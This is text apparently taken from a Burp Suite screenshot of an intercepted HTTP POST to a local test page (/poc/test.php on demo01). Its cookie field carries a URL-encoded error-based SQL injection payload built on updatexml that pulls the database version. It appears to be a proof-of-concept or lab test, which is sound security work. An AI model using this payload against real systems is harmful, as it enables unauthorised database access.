 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://demo01:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /poc/test.php HTTP/1.1
2 Host: demo01
3 Content-Length: 105
4 Cache-Control: max-age=0
5 Origin: http://demo01
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36 Edg/133.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
10 Referer: http://demo01/poc/test.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: username=admin%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+version%28%29%29%2C0x7e%29%2C1%29%23;
PHPSESSID=bd025nlpfvs35d4p725vpogoqf
14 Connection: close
15
16 csrf_token=02a02695a2af90056ad9d1138ee13752c00fde6012d78d4df537323d2f00afc9&name=user&email=user%40qq.com
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13